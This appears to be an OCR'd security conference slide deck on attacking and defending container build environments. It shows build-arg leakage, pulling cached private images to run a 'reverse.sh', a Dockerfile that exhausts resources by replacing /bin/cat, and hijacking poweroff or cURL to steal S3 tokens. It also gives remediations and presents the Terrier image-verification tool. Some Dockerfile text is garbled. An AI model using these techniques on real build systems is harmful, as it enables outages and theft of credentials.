



#### **Container Build Process**

# Using official python runtime base image FROM python: 2.7-alpine

# Set the application directory WORKDIR /app

# Install our requirements.txt ADD requirements.txt /app/requirements.txt RUN pip install -r requirements.txt

# Copy our code from the current folder to /app inside the container ADD. /app

# Make port 80 available for links and/or publish EXPOSE 80

# Define our command to be run when launching the container CMD ["gunicorn", "app:app", "-b", "0.0.0.0:80", "--log-file", "-", "--access-logfile", "-", "--workers", "4", "-keep-alive", "0"]



#### Container Build Process

 $\bullet \bullet \bullet$  van  $\sim$ /vote (zsh) ki  $\rightarrow \rightarrow$  vote  $\rightarrow$  docker build -t vote. Sending build context to Docker daemon 161.3kB Step  $1/7$  : FROM python: 2.7-alpine  $--$  1bf48bb21060 Step 2/7 : WORKDIR /app  $--$ > Using cache ---> bfbdfbdbdd0c Step 3/7 : ADD requirements.txt /app/requirements.txt ---> Using cache  $---> e535459af218$ Step 4/7 : RUN pip install -r requirements.txt ---> Using cache  $---$ > a129 $a$ a3adf5e Step 5/7 : ADD . /app ---> Using cache  $---> c1f9b1012e8c$ Step 6/7 : EXPOSE 80 ---> Using cache  $--- 38d16169de04$ Step 7/7 : CMD ["gunicorn", "app:app", "-b", "0.0.0.0:80", "--log-file", "-", "--access-logfile", "-", "--work ers", "4", "--keep-alive", "0"] ---> Using cache  $---> 2a92be5fd458$ Successfully built 2a92be5fd458 Successfully tagged vote: latest  $\mid k\mathfrak{i} \blacktriangleright \sim \rangle$  vote  $\blacktriangleright$ 

#### ARG

#### Leak Build Host ARGs

FROM alpine

ARG build\_variable ENV env\_variable TESTVALUE

RUN printenv

docker build --build-arg build\_variable=VALUE TAG .



#### Leak Build Host ARGs

ki  $\rho \sim$  > test-build > docker build --build-arg build variable=VALUE -t envtest. Sending build context to Docker daemon 2.048kB Step 1/4 : FROM alpine  $---> 965ea09ff2eb$ Step 2/4 : ARG build variable ---> Running in 0e43eb4fbf3b Removing intermediate container 0e43eb4fbf3b  $--- 2 11205bb3857e$ Step 3/4 : ENV env variable TESTVALUE ---> Running in e27f68914eb3 Removing intermediate container e27f68914eb3  $---> 4ed0f462d3dd$ Step 4/4 : RUN printenv ---> Running in 559569105f10 HOSTNAME=559569105f10  $SHLVL=1$  $HOME=$ / $root$ PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin build variable=VALUE env\_variable=TESTVALUE  $PWD = /$ Removing intermediate container 559569105f10

### ARG Leak Build Host ARGs

ki  $\triangleright \sim$   $\triangleright$  test-build  $\triangleright$  docker run -it -e env variable=ANOTHERVALUE envtest printenv PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin HOSTNAME=66dc53b69faa TERM=xterm env\_variable=ANOTHERVALUE HOME=/root

ki  $\triangleright \sim$  > test-build  $\triangleright$  docker run -it -e env\_variable=ANOTHERVALUE -e undefined\_var=VAL envtest printenv PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin HOSTNAME=dfec10b048bd TERM=xterm env variable=ANOTHERVALUE undefined\_var=VAL HOME=/root

# ARG

Leak Build Host ARGs

FROM alpine

### ARG build\_variable\_that\_was\_forgotten

Build processes might be started with internal data per default as part of automation.

#### [Warning] One or more build-args [forgotten\_var] were not consumed

# **Leaking** Build ARGs

# ARG

#### Leak Build Host ARGs

FROM alpine

### ARG build\_variable\_that\_was\_forgotten

Build processes might be started with internal data per default as part of automation.

- Potentially sensitive variables:
	- Build-time access tokens (e.g. Registry)
	- Internal hostnames/IP addresses
	- Usernames



#### Leak Build Host ARGs

version: "3" services: test: build: context: test args: build\_var: \${ENV\_VAR\_FROM\_HOST}

- Build processes might be started with internal data per default as part of automation.
- Not exclusively Docker-based build systems provide similar attack vectors:
	- E.g. docker-compose allows the inclusion of all environment variables available when invoked.



#### FROM

#### Image Caching & Interpolation

### FROM inaccessible\_registry:5000/neverguessme:latest ADD . /app RUN /app/build.sh











FROM neverguessme: latest ADD reverse.sh /app/reverse.sh RUN /app/reverse.sh





### FROM 58c ADD reverse.sh /app/reverse.sh RUN /app/reverse.sh

#### ki  $\rightarrow \rightarrow$  test-build  $\rightarrow$  cat Dockerfile **FROM 96** RUN printenv ki  $\triangleright \sim$  > test-build  $\triangleright$  docker build -t interpolation\_test . Sending build context to Docker daemon 2.048kB Step 1/2 : FROM 96  $---> 965ea09ff2eb$ Step 2/2 : RUN printenv ---> Using cache  $---> c7dbe771886e$ Successfully built c7dbe771886e Successfully tagged interpolation\_test:latest



### **Build Environment Pwnage** DoS via Resource Exhaustion AKA Borkage

```
FROM docker
RUN mkdir /app
WORKDIR /app
RUN echo '#!/bin/sh' > evulbin
RUN 'tr | tr' >> evulbin
RUN chmod +x evulbin
RUN cp evulbin /usr/bin/tr
RUN cp evulbin /bin/cat
RUN cat
```
### **Borkage**

- 1. What's the impact?
	- a. Cloud based build environments often let you
		- i. Execute Dockerfile Directives
		- ii. Supply custom Dockerfiles
		- iii. Supply custom Docker images

39

2. In 2019, it is possible to:

a. …..

#### **Borkage**

- 1. In 2019, it is possible to:
	- a. Crash a container runtime with a few lines of bash, in a single container
	- b. Crash an entire K8 Node+Kubelet with a few lines of bash, in a single container

- c. Crash an entire K8 cluster with a few lines of bash, in a single container
- d. Crash build systems, from a single container

### **Borkage**

- 1. How to remediate
	- a. Don't rely on your container runtime defaults
		- i. This is often set to unlimited
	- b. Implement upper bounds for all resources on a Container level
		- i. Memory
		- ii. Process
		- $iii.$   $I/O$
	- c. Provide dedicated container runtime's to untrusted/build Containers

- i. Dedicated VM
- ii. Dedicated K8 Cluster
- iii. Dedicated Docker instance
- d. Implement time limit for resources
	- i. E.g Builds cannot run more than 20 minutes

### Hijacking Components

- 1. Build environments provide access to compute resources
	- a. i.e Containers, VM's etc that build your code
- 2. Build resources are required to be created, maintained and destroyed

- a. When I create a build, resources are provisioned
- b. When a build is finished, resources are de-provisioned
- c. ^ This is a basic flow with \*many\* assumptions
- 3. How can we exploit this?

### Hijacking Components

- 1. Build orchestrator executes commands to manage build containers/vm's
	- a. I.e "poweroff" the container when the build is done
		- i. What happens if we prevent this via hijacking the poweroff command?
			- 1. We get extra compute time, according to the orchestrator, the command ran



### Hijacking Components

- 1. Build orchestrator executes commands to extract build artifacts
	- a. I.e When a build is complete, make a backup and push the artifact(.exe) to a S3 bucket
		- i. cURL -H "auth:tokenxxxxxx" mys3bucket <-this is executed on the container
			- 1. What happens if we hijack the cURL command?
				- a. We get access to the cURL command executed and the token :)

44

i. Now we l00t the S3 bucket

### Hijacking Components

- 1. System orchestrator fails to recover and system fails
	- a. I.e When a build system depends on predictable & assumed output
		- i. What happens with edge case responses?
			- 1. Some systems fail closed



### Hijacking Components

- 1. How to remediate
	- a. This is tricky…
	- b. Container component verification is required
		- i. I.e kubectl cp
			- 1. How do you know you are running the legit TAR command?
	- c. BUT, this is tricky but not impossible
		- i. Image components can be verified via the static analysis of Images
			- 1. We would like to introduce you to something…
				- a. Terrier
		- ii. Running container components can be verified on the host
			- 1. /var/lib/docker/overlay2/…../bin
				- a. Terrier
	- d. Read-only containers are a hindrance for attackers

### Supply Chain Attacks

- 1. A problem: Malicious Docker Images
	- a. Docker images are trusted by build environments
		- i. Docker run myImage (where are the checks)?
		- ii. Docker build -t myImage . (where are the checks)?
			- 1. If I run/build a container where components have been hijacked, how do I know?
				- a. Yes container signing is an option but we won't cover that here

### Supply Chain Attacks

- 1. A problem: Malicious Docker Images
	- a. Potential vector
		- i. I push code to Cloud CI
			- 1. Code is built in upstream container
				- a. Commands are executed i.e go build -o myBinary

- i. Binary is pushed to 3rd party
- ii. Upstream container may have been compromised
	- 1. Go build command used to inject backdoor into binary

### Supply Chain Attacks

- 1. Most build environments allow you to specify custom scripts/binaries to be executed as part of the build flow
	- a. Build environments make extensive use of Exit Codes to determine test/build success or failure

- 2. Terrier can be executed as part of the pipeline to verify Docker image components before any build steps continue
	- a. Ruby gem
	- b. NPM package
	- c. Go module
	- d. OS Binary
	- e. Any image/container component

### Supply Chain Attacks

- 1. Docker images are just tar archives
	- a. We can perform analysis and verify the components of the image
		- i. Step 1: docker save myImageID -o myImageID.tar
		- ii. Step 2: Establish sha256 of trusted component
			- 1. I.e go1.13.1 linux/amd64
				- a. 2353cbb7b47d0782ba8cdd9c7438b053c982eaaea6fbef8620c31a58d1e276e8

- iii. Step 3: Provide trusted hash to Terrier
	- 1. Via cfg.yml
- iv. Step 4 Run Terrier with provided hash and tar
	- 1. ./terrier
- v. Step 5 Analyse output
	- 1. Return code or CLI output

# Demo: OCI Image component identification and verification with Terrier



### Supply Chain Attacks

- 1. Containers are just files on the host OS
	- a. This can be leveraged to verify the contents of Docker Containers
		- i. We can perform analysis and verify the components of a container
			- 1. Step 1: Verify location of "merged" location on host
				- a. /var/lib/docker/overlay2/aaabbbbccc.../merged
			- 2. Step 2: Establish sha256 of trusted component
				- a. I.e go1.13.1 linux/amd64
					- i. 2353cbb7b47d0782ba8cdd9c7438b053c982eaaea6fbef8620c31a58d1e276 e8

- 3. Step 3: Provide trusted hash to Terrier
	- a. Via cfg.yml
- 4. Step 4 Run Terrier on Container host
	- a. ./terrier
- 5. Step 5 Analyse output
	- a. Return code or CLI output

# Demo: Docker Container component identification and verification with Terrier

